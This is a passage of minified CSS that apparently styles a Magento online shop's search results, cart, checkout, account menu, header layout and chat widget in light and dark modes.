.catalogsearch-result-index main#maincontent{max-width:1400px !important}.catalogsearch-result-index .filter .block-subtitle{border-bottom:1px solid var(--border-color) !important;font-size:28px !important}@media (min-width:769px),print{.catalogsearch-result-index .filter-subtitle{display:flex !important;align-items:center !important;gap:10px !important}.page-layout-2columns-left .sidebar-additional{width:100% !important}}.mst-search-in__wrapper .mst-search-in__item{border:1px solid var(--border-color) !important;border-radius:50px !important;color:#b3b3b3 !important}.catalogsearch-result-index .filter-options-title{font-family:'Syne' !important}.catalogsearch-result-index .filter-options-item{border-bottom:1px solid var(--border-color)}.catalogsearch-result-index .filter-options-content .count{color:#51ade1 !important}.catalogsearch-result-index .filter-options-content a{color:#b3b3b3;font-weight:500 !important}.catalogsearch-result-index .block-wishlist .block-title{display:flex !important;align-items:center !important;gap:5px !important}.catalogsearch-result-index .block-content .empty,.catalogsearch-result-index .block-content .empty a{display:flex !important;gap:5px !important;color:#b3b3b3 !important}.catalogsearch-result-index .filter-options-item .filter-options-content .items:not(.items-children):not(.am-category-view),.catalogsearch-result-index .filter-options-item .filter-options-content .am-category-wrapper,.catalogsearch-result-index .filter-options-item .filter-options-content .amshopby-fromto-wrap{margin:0 !important;padding:0 !important}@media (min-width:640px){.catalogsearch-result-index .products-grid .product-item-info:hover,.catalogsearch-result-index .products-grid .product-item-info.active{background:#1f1f1f;box-shadow:none;border:1px solid #44444436;padding:0 !important;border-radius:10px !important;margin:0 !important}}.catalogsearch-result-index .custom-product-label{width:50px;position:absolute;top:7px;left:7px;z-index:99}.catalogsearch-result-index div.MagicToolboxMessage{display:none !important}.catalogsearch-result-index .product-item-actions .actions-primary+.actions-secondary{display:none !important}.catalogsearch-result-index .abs-product-link,.catalogsearch-result-index .product-item-name,.catalogsearch-result-index .product.name a{font-weight:500 !important;color:#fff !important;font-size:16px !important;text-decoration:none !important;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.catalogsearch-result-index .product-item-details{padding:10px 15px !important;display:flex !important;flex-direction:column !important;flex:1 1 auto !important}.catalogsearch-result-index .product-item-info{width:100% !important;background:#1f1f1f;box-shadow:none;border:1px solid #44444436;padding:0 !important;border-radius:10px !important;position:relative !important}.catalogsearch-result-index .price-compare-toneart{display:flex;flex-direction:column;font-size:14px;gap:2px;margin-top:5px;min-height:30px}.catalogsearch-result-index .price-compare-toneart .uvp-netto .netto-price{position:relative}.catalogsearch-result-index .price-compare-toneart .uvp-netto .netto-price:before{content:"";height:1px;display:inline-block;background:red;width:100%;position:absolute;top:8px;transform:rotate(170deg)}.catalogsearch-result-index .price-compare-toneart .offered-price{font-weight:400}.catalogsearch-result-index .delivery-time{display:flex;justify-content:start;margin-bottom:0;margin-top:0;color:#3bacdf;gap:5px;margin-bottom:10px}.catalogsearch-result-index .action.tocart.primary{background:#3bacdf !important;border:none !important;color:#000 !important;display:flex !important;font-weight:600 !important;font-size:14px !important;padding:8px 20px !important;gap:3px !important;border-radius:50px !important;margin-top:5px !important;align-items:center}.catalogsearch-result-index .action.tocart.primary:hover{background:#0096c7 !important}.catalogsearch-result-index .toolbar select{background-color:#1f1f1f !important;box-shadow:none !important;border-radius:50px !important;border-color:var(--border-color) !important;color:#b3b3b3 !important}.catalogsearch-result-index .MagicToolboxContainer{aspect-ratio:1/1;width:100%;overflow:hidden}.catalogsearch-result-index .MagicToolboxContainer>div,.catalogsearch-result-index .MagicToolboxContainer a,.catalogsearch-result-index .MagicToolboxContainer .mz-figure{width:100%;height:100%;aspect-ratio:1/1;overflow:hidden;display:block}.catalogsearch-result-index .MagicToolboxContainer img.no-sirv-lazy-load{height:100%;object-fit:cover;object-position:center;display:block;max-height:100% !important}.catalogsearch-result-index .products-grid .product-item{width:100% !important;margin-left:0 !important}.catalogsearch-result-index .MagicToolboxContainer img.no-sirv-lazy-load{border-top-right-radius:10px !important;border-top-left-radius:10px !important}.catalogsearch-result-index ol.products.list.items.product-items{display:grid;grid-template-columns:repeat(3,1fr);grid-auto-rows:1fr;gap:15px}@media (max-width:768px){.catalogsearch-result-index ol.products.list.items.product-items{grid-template-columns:repeat(2,1fr);margin-right:0 !important}}.catalogsearch-result-index ol.products.list.items.product-items>li.product-item{display:flex;flex-direction:column;min-width:0}.catalogsearch-result-index ol.products.list.items.product-items>li.product-item>.product-item-info{flex:1;display:flex;flex-direction:column}.catalogsearch-result-index ol.products.list.items.product-items .product-item-actions{margin-top:auto !important}.catalogsearch-result-index li.product-item>.product-details.product-item-details{display:flex;flex-direction:column;flex:1 1 auto;overflow:hidden}.catalogsearch-result-index .filter-options-title:hover{color:#b3b3b3 !important}@media only screen and (max-width:768px){.catalogsearch-result-index .price-compare-toneart{font-size:12px !important}.catalogsearch-result-index .filter.active .filter-options{background:#1f1f1f}.catalogsearch-result-index .filter.active .filter-title{border-bottom:none;background:#171717;border-bottom:1px solid #44444466}body.light-mode.catalogsearch-result-index .filter.active .filter-title{background:#fff}.catalogsearch-result-index .filter.active .filter-subtitle{background:#1f1f1f}.catalogsearch-result-index .filter.active .filter-title strong{display:flex;width:100%;justify-content:space-between}.cat-icon{display:none !important}.catalogsearch-result-index .product-item{font-size:12px !important}}@media (max-width:640px){.catalogsearch-result-index .delivery-time{font-size:12px !important}.catalogsearch-result-index .action.tocart.primary{font-size:12px !important;gap:3px !important}.catalogsearch-result-index .action.tocart.primary svg{width:20px !important;height:20px !important}}@media (max-width:430px){.catalogsearch-result-index .action.tocart.primary{font-size:10px !important}.catalogsearch-result-index .action.tocart.primary{padding:8px 10px !important}}@media (min-width:640px){.catalogsearch-result-index .products-grid .product-item-actions{margin:5px 0 !important}}@media (max-width:500px){.catalogsearch-result-index .product-item-details{padding:10px !important}}@media (max-width:400px){.catalogsearch-result-index ol.products.list.items.product-items{grid-template-columns:repeat(2,1fr) !important}}@media only screen and (max-width:768px){.page-with-filter .columns .sidebar-main{order:1 !important}.catalogsearch-result-index main#maincontent{margin:10px 15px !important}.catalogsearch-result-index .filter-subtitle{display:none !important}.catalogsearch-result-index .sorter-label{display:none !important}}.catalogsearch-result-index .pages .action{background:#1f1f1f !important;border:1px solid #44444485 !important;box-shadow:none !important}.catalogsearch-result-index .pages strong.page{background:#1f1f1f !important;font-size:14px !important;letter-spacing:normal;color:#fff !important}.catalogsearch-result-index .pages a.page{color:#b3b3b3 !important;font-size:14px !important}.catalogsearch-result-index .filter-title strong{display:flex;align-items:center;gap:5px;color:#b3b3b3;background-color:#1f1f1f;box-shadow:none;border:1px solid #44444491;font-size:16px !important;font-weight:700}.catalogsearch-result-index .filter-title strong svg{width:20px;height:20px;fill:#b3b3b3}.catalogsearch-result-index .filter-options-title:hover{color:#3bacdf !important}.catalogsearch-result-index .breadcrumbs .items>li a{color:#b3b3b3;font-size:14px !important}.catalogsearch-result-index .breadcrumbs .items>li strong{color:#fff !important;font-size:14px !important}@media (max-width:1100px){.catalogsearch-result-index ol.products.list.items.product-items{gap:10px !important;margin-right:10px;font-size:13px !important}.catalogsearch-result-index .action.tocart.primary{padding:8px 14px}#am-ranges-custom_product_labels{margin:0 20px !important}}.mst-search-in__wrapper .mst-search-in__item:hover{border:1px solid #3bacdf !important;color:#51ade1 !important}.mst-search-in__wrapper .mst-search-in__item:hover span.count{color:#3bacdf !important}.catalogsearch-result-index .product-item .price-box{margin:0}.catalogsearch-result-index .price-including-tax .price{font-size:20px;font-weight:700}body.light-mode .mst-search-in__wrapper .mst-search-in__item{border:1px solid #ccc !important;color:#000 !important}body.light-mode.catalogsearch-result-index .filter-options-content a{color:#000 !important}body.light-mode.catalogsearch-result-index .toolbar select{background-color:#cccccc5e !important;border-color:#ccc !important;color:#000 !important}body.light-mode.catalogsearch-result-index .product-item-info{background:#0000000a !important;border:1px solid #44444424}body.light-mode.catalogsearch-result-index .abs-product-link,.catalogsearch-result-index .product-item-name,body.light-mode.catalogsearch-result-index .product.name a{color:#000 !important}body.light-mode.catalogsearch-result-index .block-content .empty,body.light-mode.catalogsearch-result-index .block-content .empty a{color:#000 !important}body.light-mode.catalogsearch-result-index .pages .action{background:#f5f5f5 !important;border:1px solid #44444485 !important}body.light-mode.catalogsearch-result-index .pages a.page{color:#000 !important}body.light-mode.catalogsearch-result-index .pages strong.page{color:#000 !important;background:#f5f5f5 !important}body.light-mode .rating-summary .rating-result:before{color:#757575 !important}body.light-mode.catalogsearch-result-index .filter-title strong{color:#000 !important;background-color:#fff !important}body.light-mode.catalogsearch-result-index .filter.active .filter-options,body.light-mode.catalogsearch-result-index .filter.active .filter-subtitle{background:#fff !important}body.light-mode.catalogsearch-result-index .filter-title strong svg{fill:#000 !important}body.light-mode.catalogsearch-result-index .filter.active .filter-title strong:after{color:#000 !important}.catalogsearch-result-index.filter.active .filter-subtitle{display:none !important}@media only screen and (max-width:768px){body.light-mode.catalogsearch-result-index .filter.active .filter-title,body.light-mode.catalogsearch-result-index .filter-options-item{border-bottom:1px solid #44444470 !important}.catalogsearch-result-index .filter.active .filter-title strong{color:currentColor !important}.catalogsearch-result-index .filter.active .filter-options{background:#171717 !important}body.light-mode .cat-icon svg{fill:#000 !important}}body.light-mode .mst-search-in__wrapper .mst-search-in__item:hover{border:1px solid #3bacdf !important;color:#51ade1 !important}.catalogsearch-result-index .filter-options-content .item a:hover{color:#3bacdf !important}@media (max-width:350px){.catalogsearch-result-index ol.products.list.items.product-items{gap:15px !important;grid-template-columns:repeat(1,1fr) !important}}.mst-search__highlight{color:#000 !important}body.light-mode.catalogsearch-result-index .block-content .empty a>svg{filter:invert(1) !important}body.light-mode.catalogsearch-result-index .breadcrumbs .items>li strong,body.light-mode.catalogsearch-result-index .breadcrumbs .items>li a{color:#000 !important}.filter-content a[title=Solar] span{color:#fff !important}body.light-mode.catalogsearch-result-index .block-content .empty svg{filter:invert(1) !important}body.mobile-cart-reordering .cart.main.actions,body.mobile-cart-reordering .checkout-methods-items,body.mobile-cart-reordering .vatfree{visibility:hidden !important}body:not(.light-mode) .amazon-divider,body:not(.light-mode) .cart.table-wrapper .cart thead tr th.col{border-bottom:1px solid var(--border-color) !important}body:not(.light-mode) .checkout-cart-index .cart-totals .grand .amount,body:not(.light-mode) .checkout-cart-index .cart-totals tbody .mark,body:not(.light-mode) .checkout-cart-index .cart-totals .totals tbody>tr:not(:last-child)>td:last-child,body:not(.light-mode) .cart.table-wrapper .cart>.item{border-bottom:1px solid var(--border-color) !important}body.light-mode .abs-sidebar-totals,body:not(.light-mode) .cart-totals,body:not(.light-mode) .opc-block-summary .table-totals{border-top:1px solid var(--border-color) !important}.mobile-cart-reordered .checkout-methods-items{padding:0 !important;text-align:center !important;list-style:none !important}.mobile-cart-reordered .checkout-methods-items .action.primary.checkout{line-height:2.2rem !important;padding:14px 0 !important;font-size:18px !important;width:100% !important}.mobile-cart-reordered .actions.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-align-items:center;align-items:center;margin:20px 15px}.mobile-cart-reordered .actions.main a.continue{width:100%;text-align:center;display:inline-block;background:#3bacdf;color:#000;height:40px;line-height:40px;padding-inline:15px;font-weight:600;text-decoration:none;position:relative;top:2px;margin-bottom:15px;letter-spacing:.5px !important}.mobile-cart-reordered button.action.update.qty,.mobile-cart-reordered button.action.update.btn_orange{width:100%}.checkout-cart-index input[type=text],.checkout-cart-index input[type=password],.checkout-cart-index input[type=url],.checkout-cart-index input[type=tel],.checkout-cart-index input[type=search],.checkout-cart-index input[type=number],.checkout-cart-index input[type*=date],.checkout-cart-index input[type=email]{background:#1d1d1d !important;background-clip:padding-box !important;border:none !important;border-radius:1px !important;color:#fff !important;border-radius:50px !important}.checkout-cart-index .actions.main button,.checkout-cart-index .actions.main a{border-radius:10px !important}.checkout-cart-index .cart.table-wrapper .product-item-name{font-size:14px}.checkout-cart-index .action.primary:hover{border:none !important}.checkout-cart-index .cart-summary .checkout-methods-items{margin:12px 0 0 !important}.checkout-cart-index .mobile-cart-reordered button.action.update.btn_orange{margin-top:0 !important}@media (max-width:768px){.cart.table-wrapper .actions-toolbar>.action-edit:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{font-size:12px !important}}@media (min-width:768px){.mobile-cart-reordered .checkout-methods-items .action.primary.checkout{margin-bottom:10px !important}.mobile-cart-reordered button.action.update.qty{margin-bottom:15px !important}}body.checkout-cart-index.light-mode input[type=text],body.checkout-cart-index.light-mode input[type=password],body.checkout-cart-index.light-mode input[type=url],body.checkout-cart-index.light-mode input[type=tel],body.checkout-cart-index.light-mode input[type=search],body.checkout-cart-index.light-mode input[type=number],body.checkout-cart-index.light-mode input[type*=date],body.checkout-cart-index.light-mode input[type=email]{background:#fff !important;background-clip:padding-box !important;border:none !important;border-radius:50px !important;color:#000 !important}.checkout-methods-items .action.primary.checkout{color:#000 !important}.checkout-cart-index .cart-totals .grand .amount,.checkout-cart-index .cart-totals tbody .mark,.checkout-cart-index .cart-totals .totals tbody>tr:not(:last-child)>td:last-child{border-bottom:1px solid var(--border-color) !important}body.checkout-cart-index.light-mode .cart-totals .grand .amount,body.checkout-cart-index.light-mode .cart-totals tbody .mark,body.checkout-cart-index.light-mode .cart-totals .totals tbody>tr:not(:last-child)>td:last-child{border-bottom:1px solid #ccc !important}body:not(.light-mode).firecheckout #checkout .opc-wrapper .opc>li,body:not(.light-mode).firecheckout #checkout .opc-sidebar{border:1px solid #44444469 !important}.firecheckout #checkout .opc-wrapper .opc>li,.firecheckout #checkout .opc-sidebar{border-radius:var(--border-radius) !important}body:not(.light-mode).firecheckout #checkout input:not([type=checkbox]):not([type=radio]):not([type=image]),body:not(.light-mode).firecheckout .modal-custom input:not([type=checkbox]):not([type=radio]):not([type=image]),body:not(.light-mode).firecheckout .modal-popup input:not([type=checkbox]):not([type=radio]):not([type=image]),body:not(.light-mode).firecheckout #checkout select,body:not(.light-mode).firecheckout .modal-custom select,body:not(.light-mode).firecheckout .modal-popup select,body:not(.light-mode).firecheckout #checkout textarea,body:not(.light-mode).firecheckout .modal-custom textarea,body:not(.light-mode).firecheckout .modal-popup textarea{border-color:var(--border-color) !important;background-color:#1f1f1f !important;color:#fff !important}.firecheckout #checkout input:not([type=checkbox]):not([type=radio]):not([type=image]),.firecheckout .modal-custom input:not([type=checkbox]):not([type=radio]):not([type=image]),.firecheckout .modal-popup input:not([type=checkbox]):not([type=radio]):not([type=image]),.firecheckout #checkout select,.firecheckout .modal-custom select,.firecheckout .modal-popup select,.firecheckout #checkout textarea,.firecheckout .modal-custom textarea,.firecheckout .modal-popup textarea{border-radius:4px !important}body:not(.light-mode).firecheckout .form-shipping-address .fieldset div.field>.control._with-tooltip input,.firecheckout .payment-method .fieldset div.field>.control._with-tooltip input,.firecheckout #checkout .form-login .fieldset div.field>.control._with-tooltip input,.firecheckout #maincontent .block-authentication .fieldset div.field>.control._with-tooltip input,.firecheckout #checkout .checkout-shipping-address .fieldset div.field>.control._with-tooltip input,.firecheckout #checkout .checkout-billing-address .fieldset div.field>.control._with-tooltip input,.firecheckout .form-shipping-address .fieldset.address>div.field>.control._with-tooltip input,.firecheckout .payment-method .fieldset.address>div.field>.control._with-tooltip input,.firecheckout #checkout .form-login .fieldset.address>div.field>.control._with-tooltip input,.firecheckout #maincontent .block-authentication .fieldset.address>div.field>.control._with-tooltip input,.firecheckout #checkout .checkout-shipping-address .fieldset.address>div.field>.control._with-tooltip input,.firecheckout #checkout .checkout-billing-address .fieldset.address>div.field>.control._with-tooltip input,.firecheckout .form-shipping-address .fieldset div.field>.control._with-tooltip textarea,.firecheckout .payment-method .fieldset div.field>.control._with-tooltip textarea,.firecheckout #checkout .form-login .fieldset div.field>.control._with-tooltip textarea,.firecheckout #maincontent .block-authentication .fieldset div.field>.control._with-tooltip textarea,.firecheckout #checkout .checkout-shipping-address .fieldset div.field>.control._with-tooltip textarea,.firecheckout #checkout .checkout-billing-address .fieldset div.field>.control._with-tooltip textarea,.firecheckout .form-shipping-address .fieldset.address>div.field>.control._with-tooltip textarea,.firecheckout .payment-method .fieldset.address>div.field>.control._with-tooltip textarea,.firecheckout #checkout .form-login .fieldset.address>div.field>.control._with-tooltip textarea,.firecheckout #maincontent .block-authentication .fieldset.address>div.field>.control._with-tooltip textarea,.firecheckout #checkout .checkout-shipping-address .fieldset.address>div.field>.control._with-tooltip textarea,.firecheckout #checkout .checkout-billing-address .fieldset.address>div.field>.control._with-tooltip textarea,.firecheckout .form-shipping-address .fieldset div.field>.control._with-tooltip select,.firecheckout .payment-method .fieldset div.field>.control._with-tooltip select,.firecheckout #checkout .form-login .fieldset div.field>.control._with-tooltip select,.firecheckout #maincontent .block-authentication .fieldset div.field>.control._with-tooltip select,.firecheckout #checkout .checkout-shipping-address .fieldset div.field>.control._with-tooltip select,.firecheckout #checkout .checkout-billing-address .fieldset div.field>.control._with-tooltip select,.firecheckout .form-shipping-address .fieldset.address>div.field>.control._with-tooltip select,.firecheckout .payment-method .fieldset.address>div.field>.control._with-tooltip select,.firecheckout #checkout .form-login .fieldset.address>div.field>.control._with-tooltip select,.firecheckout #maincontent .block-authentication .fieldset.address>div.field>.control._with-tooltip select,.firecheckout #checkout .checkout-shipping-address .fieldset.address>div.field>.control._with-tooltip select,.firecheckout #checkout .checkout-billing-address .fieldset.address>div.field>.control._with-tooltip select{color:#fff !important}body:not(.light-mode).firecheckout #checkout input:not([type=checkbox]):not([type=radio]):not([type=image]):-webkit-autofill,.firecheckout .modal-custom input:not([type=checkbox]):not([type=radio]):not([type=image]):-webkit-autofill,.firecheckout .modal-popup input:not([type=checkbox]):not([type=radio]):not([type=image]):-webkit-autofill,.firecheckout #checkout select:-webkit-autofill,.firecheckout .modal-custom select:-webkit-autofill,.firecheckout .modal-popup select:-webkit-autofill,.firecheckout #checkout textarea:-webkit-autofill,.firecheckout .modal-custom textarea:-webkit-autofill,.firecheckout .modal-popup textarea:-webkit-autofill{-webkit-box-shadow:0 0 0 50px #171717 inset !important;-webkit-text-fill-color:var(--text-strong-color) !important;color:var(--text-strong-color) !important}@media (min-width:769px){body:not(.light-mode) .opc-wrapper .form-login{border-bottom:1px solid var(--border-color) !important}}body:not(.light-mode).firecheckout .form-shipping-address input[type=checkbox],body:not(.light-mode).firecheckout #checkout input[type=checkbox],body:not(.light-mode).firecheckout .form-shipping-address input[type=radio],body:not(.light-mode).firecheckout #checkout input[type=radio]{background-color:#171717 !important;box-shadow:0 0 0 0 var(--border-color) inset !important;border:1px solid var(--border-color) !important}body:not(.light-mode).firecheckout #checkout .minicart-items .product-item{border-color:var(--border-color) !important}body:not(.light-mode) .abs-sidebar-totals .totals-tax-summary .mark,body:not(.light-mode) .abs-sidebar-totals .totals-tax-summary .amount,body:not(.light-mode) .cart-totals .totals-tax-summary .mark,body:not(.light-mode) .cart-totals .totals-tax-summary .amount,body:not(.light-mode) .opc-block-summary .table-totals .totals-tax-summary .mark,body:not(.light-mode) .opc-block-summary .table-totals .totals-tax-summary .amount{border-bottom:1px solid var(--border-color) !important;border-top:1px solid var(--border-color) !important}.abs-sidebar-totals .table-wrapper,.cart-totals .table-wrapper,.opc-block-summary .table-totals .table-wrapper{margin-bottom:10px !important}@media (min-width:769px){.account-menu-open{padding:6px 16px;border-radius:5px;border:1px solid #ffff0087;transition:opacity .1s ease-in-out}.burger-menu-text{color:#ff0;font-size:14px;margin-left:1px}.account-menu-open svg{width:13px}.account-menu-open:hover,.account-menu-open-outer a:hover{opacity:.7}.account-menu-open-outer a{transition:opacity .1s ease-in-out}}li.ui-menu-item>a[href*="ki-world.html"]>span{position:relative;display:inline-block;padding-right:0 !important}li.ui-menu-item>a[href*="ki-world.html"]>span:after{content:'';position:absolute;top:0;right:auto !important;width:16px;height:16px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.7034 6.73972C10.5945 6.4454 10.3138 6.25 10 6.25C9.68617 6.25 9.40552 6.4454 9.29661 6.73972L8.78076 8.13378C8.08054 10.0261 7.79598 10.7489 7.27245 11.2725C6.74893 11.796 6.02612 12.0805 4.13378 12.7808L2.73972 13.2966C2.4454 13.4055 2.25 13.6862 2.25 14C2.25 14.3138 2.4454 14.5945 2.73972 14.7034L4.13378 15.2192C6.02612 15.9195 6.74893 16.204 7.27245 16.7275C7.79598 17.2511 8.08054 17.9739 8.78077 19.8662L9.29661 21.2603C9.40552 21.5546 9.68617 21.75 10 21.75C10.3138 21.75 10.5945 21.5546 10.7034 21.2603L11.2192 19.8662C11.9195 17.9739 12.204 17.2511 12.7275 16.7275C13.2511 16.204 13.9739 15.9195 15.8662 15.2192L17.2603 14.7034C17.5546 14.5945 17.75 14.3138 17.75 14C17.75 13.6862 17.5546 13.4055 17.2603 13.2966L15.8662 12.7808C13.9739 12.0805 13.2511 11.796 12.7275 11.2725C12.204 10.7489 11.9195 10.0261 11.2192 8.13378L10.7034 6.73972ZM18.7034 2.73972C18.5945 2.4454 18.3138 2.25 18 2.25C17.6862 2.25 17.4055 2.4454 17.2966 2.73972L17.0755 3.33717C16.7618 4.18495 16.6705 4.38548 16.528 4.528C16.3855 4.67053 16.1849 4.76183 15.3372 5.07553L14.7397 5.29661C14.4454 5.40552 14.25 5.68617 14.25 6C14.25 6.31383 14.4454 6.59448 14.7397 6.70339L15.3372 6.92447C16.185 7.23817 16.3855 7.32947 16.528 7.472C16.6705 7.61452 16.7618 7.81505 17.0755 8.66282L17.2966 9.26028C17.4055 9.5546 17.6862 9.75 18 9.75C18.3138 9.75 18.5945 9.5546 18.7034 9.26028L18.9245 8.66283C19.2382 7.81505 19.3295 7.61452 19.472 7.47199C19.6145 7.32947 19.8151 7.23817 20.6628 6.92447L21.2603 6.70339C21.5546 6.59448 21.75 6.31383 21.75 6C21.75 5.68617 21.5546 5.40552 21.2603 5.29661L20.6628 5.07553C19.8151 4.76183 19.6145 4.67053 19.472 4.528C19.3295 4.38548 19.2382 4.18495 18.9245 3.33717L18.7034 2.73972Z' fill='%23fff'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:contain}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type*=date],input[type=email],textarea,.amreview-submit-form .field .input-text,select{background:var(--secondary-background-color);border:2px solid var(--border-color);color:var(--text-strong-color);border-radius:5px;min-height:42px}input[type=text]:hover,input[type=password]:hover,input[type=url]:hover,input[type=tel]:hover,input[type=search]:hover,input[type=number]:hover,input[type*=date]:hover,input[type=email]:hover,input[type=text]:focus,input[type=password]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=search]:focus,input[type=number]:focus,input[type*=date]:focus,input[type=email]:focus,textarea:hover,textarea:active,textarea:focus,select:hover,select:active,select:focus{background:var(--secondary-background-color);border-color:#51ade1;color:var(--text-strong-color);min-height:42px;outline:none;box-shadow:none}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-internal-autofill-previewed{background-color:var(--secondary-background-color) !important;color:var(--text-strong-color) !important;border:2px solid var(--border-color) !important;-webkit-box-shadow:0 0 0 1000px var(--secondary-background-color) inset !important;box-shadow:0 0 0 1000px var(--secondary-background-color) inset !important;-webkit-text-fill-color:var(--text-strong-color) !important;min-height:42px;transition:background-color 5000s ease-in-out 0s !important}@media (max-width:768px){.page-header{border-bottom:none !important}.footer.content{border-top:1px solid var(--border-color)}}h1,h2,h3,h4{color:var(--text-strong-color)}.message.success{max-width:1920px;margin:0 auto;margin-bottom:10px !important;margin-top:10px !important}.account-popup-menu:before,.account-popup-menu:after{content:'';position:absolute;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;right:60px;z-index:999}.account-popup-menu:before{border-bottom:8px solid var(--border-color);top:-8px}.account-popup-menu:after{border-bottom:8px solid var(--border-color);top:-7px}.account-menu-container{position:relative;display:inline-block}.account-menu-trigger{display:flex;align-items:center;gap:8px;cursor:pointer;text-decoration:none;color:inherit;padding:5px}.account-popup-menu{position:absolute;top:100%;right:-48px;z-index:1000;background-color:#1f1f1f;border:1px solid var(--border-color);border-radius:5px;box-shadow:0 4px 12px rgba(0,0,0,.1);min-width:160px;opacity:1;visibility:visible;transform:translateY(5px);transition:opacity .2s ease,transform .2s ease,visibility .2s;padding:10px;top:36px}.account-popup-menu.is-hidden{opacity:0;visibility:hidden;transform:translateY(0)}.popup-menu-item{display:block !important;padding:5px !important;color:#b3b3b3 !important;text-decoration:none !important;font-size:14px !important;white-space:nowrap !important;background:0 0 !important}.popup-menu-item:hover{color:var(--main-color) !important;opacity:1 !important}@media (max-width:1200px){.burger-menu-text{display:none !important}.account-menu-open{padding:6px 8px !important}}@media (min-width:1390px) and (max-width:1590px){.page-header .header.content .nav-sections{width:60% !important}}@media only screen and (max-width:768px){.cms-page-view .breadcrumbs{display:block !important;padding-inline:15px !important;margin-top:15px !important}.cms-page-view .breadcrumbs .items>li a,.breadcrumbs .items>li strong{color:var(--text-color) !important;font-size:14px !important}.cms-page-view .page-wrapper .breadcrumbs .item:not(:last-child):after{color:var(--text-color) !important}.cms-page-view .breadcrumbs li.item.home a{display:flex !important;align-items:center !important;gap:10px !important}.cms-page-view .breadcrumbs .item:not(:last-child){display:flex !important}.cms-page-view .page-wrapper>.breadcrumbs{margin-top:20px !important}}@media (max-width:1420px){header.page-header .header.content .haroone-tooltip-text{display:none !important}.account-menu-open .field-tooltip-content{display:none !important}}@media (min-width:1420px) and (max-width:1820px){.page-header .nav-sections{padding:0 40px !important}header.page-header .sw-megamenu.navigation li.level0>.level-top{padding-inline:5px !important}}@media (min-width:1321px) and (max-width:1420px){.page-header .header.content .nav-sections{width:55%}}@media screen and (min-width:769px) and (max-width:1320px){.page-header .header.content .logo{order:1 !important}.page-header .header.content .block-search{order:2 !important;margin-left:auto !important}.page-header .header.content .minicart-wrapper{order:3 !important;margin-left:20px !important}.page-header .header.content .panel.wrapper{order:4 !important;margin-left:20px !important}.page-header .header.content .nav-sections{order:5 !important;flex:0 0 100% !important;width:100% !important;margin-top:10px !important}}@media screen and (min-width:1420px){.page-header .header.content{flex-wrap:nowrap !important}.page-header .logo{order:1 !important;flex-shrink:0 !important}.page-header .nav-sections{order:2 !important;flex-grow:1 !important;margin-top:0 !important;width:60% !important;padding:0 150px}.page-header .block-search{order:3 !important}.page-header .minicart-wrapper{order:4 !important}.page-header .panel.wrapper{order:5 !important}}.product-additional-info-before-addtocart{margin-bottom:30px}.cleverpush-chat-widget-header.active{background:var(--toneart-orange) !important;color:var(--btn-color) !important}.cleverpush-chat-target .cleverpush-chat-wrap,.cleverpush-sticky-widget .cleverpush-chat-wrap{background:var(--secondary-background-color) !important}.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel,.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow.cleverpush-chat-link,.cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel,.cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow.cleverpush-chat-link{background-color:var(--third-bg) !important;color:var(--text-color) !important}.cleverpush-chat-target .cleverpush-chat-input-container,.cleverpush-sticky-widget .cleverpush-chat-input-container{background-color:var(--third-bg) !important;border-top:1px solid var(--border-color) !important}.cleverpush-sticky-chat-widget-container.active .cleverpush-chat-input-textarea{color:var(--text-strong-color) !important}.cleverpush-sticky-chat-widget-container.active{background-color:var(--third-bg) !important}.cleverpush-chat-target .cleverpush-chat-input-container .cleverpush-chat-input-textarea,.cleverpush-sticky-widget .cleverpush-chat-input-container .cleverpush-chat-input-textarea{background-color:var(--background-color) !important;border:1px solid var(--border-color) !important;border-radius:5px !important}.cleverpush-chat-target .cleverpush-chat-btn,.cleverpush-sticky-widget .cleverpush-chat-btn{background-color:var(--toneart-orange) !important;border-radius:5px !important;color:var(--btn-color) !important}.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-subscriber,.cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-subscriber{background-color:var(--toneart-orange) !important;color:var(--btn-color) !important}.cleverpush-chat-target .cleverpush-chat-input-container .cleverpush-chat-sendbtn,.cleverpush-sticky-widget .cleverpush-chat-input-container .cleverpush-chat-sendbtn{background-image:url("[data-uri]") !important}.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-subscriber-arrow:after,.cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-subscriber-arrow:after{background-color:var(--secondary-background-color) !important}.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-subscriber-arrow:before,.cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-subscriber-arrow:before{border-right:20px solid var(--toneart-orange) !important}.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-guest-info-container .cleverpush-label strong,.cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-guest-info-container .cleverpush-label strong{color:var(--text-color) !important}.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-guest-info-container .cleverpush-input,.cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-guest-info-container .cleverpush-input{background-color:var(--secondary-background-color) !important;border:1px solid var(--border-color) !important;color:var(--text-strong-color) !important}.chatgpt-button{transition:all .5s cubic-bezier(.25,.46,.45,.94) 